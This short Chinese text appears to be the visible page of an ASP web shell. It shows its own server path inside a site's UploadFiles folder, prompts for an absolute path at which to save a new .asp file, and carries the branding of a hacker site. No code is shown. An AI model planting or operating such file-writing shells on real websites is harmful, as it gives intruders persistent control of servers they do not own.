 本文件绝对的路径d:\wwwroot\rongfa\wwwroot\UploadFiles\2011616173515877.asp
保存文件的绝对路径(包括文件名:如D:\web\x.asp):
输入保存的路径:
哈客部落
www.Hake.cc